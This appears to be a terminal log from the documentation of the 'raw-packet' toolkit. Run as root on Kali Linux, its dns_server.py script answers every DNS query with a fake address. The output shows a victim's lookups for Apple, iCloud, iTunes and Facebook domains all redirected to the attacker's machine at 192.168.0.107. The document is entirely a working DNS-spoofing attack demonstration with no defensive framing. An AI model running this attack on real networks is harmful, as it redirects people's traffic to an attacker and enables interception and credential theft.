 root@kali:~/raw-packet# python Scripts/DNS/dns_server.py -f
raw-packet
v0.0.4
https://raw-packet.github.io/
[!] Please set a network interface for sniffing DNS queries ...
[*] Your interface list:
+-------+----------------+
| Index | Interface name |
+-------+----------------+
|   1   |      eth0      |
|   2   |     wlan0      |
+-------+----------------+
[!] Set network interface from range (1-2): 2
[*] DNS answer fake IPv4 address:  for all DNS queries
[*] Waiting for a DNS requests ...
[*] DNS query from: 192.168.0.101 to 192.168.0.107 type: A domain: mesu.apple.com answer: 192.168.0.107
[*] DNS query from: 192.168.0.101 to 192.168.0.107 type: A domain: securemetrics.apple.com answer: 192.168.0.107
[*] DNS query from: 192.168.0.101 to 192.168.0.107 type: A domain: store.storeimages.cdn-apple.com answer: 192.168.0.107
[*] DNS query from: 192.168.0.101 to 192.168.0.107 type: A domain: icloud.cdn-apple.com answer: 192.168.0.107
[*] DNS query from: 192.168.0.101 to 192.168.0.107 type: A domain: setup.icloud.com answer: 192.168.0.107
[*] DNS query from: 192.168.0.101 to 192.168.0.107 type: A domain: cdn.apple-cloudkit.com answer: 192.168.0.107
[*] DNS query from: 192.168.0.101 to 192.168.0.107 type: A domain: feedbackws.icloud.com answer: 192.168.0.107
[*] DNS query from: 192.168.0.101 to 192.168.0.107 type: A domain: www.facebook.com answer: 192.168.0.107
[*] DNS query from: 192.168.0.101 to 192.168.0.107 type: A domain: itunes.apple.com answer: 192.168.0.107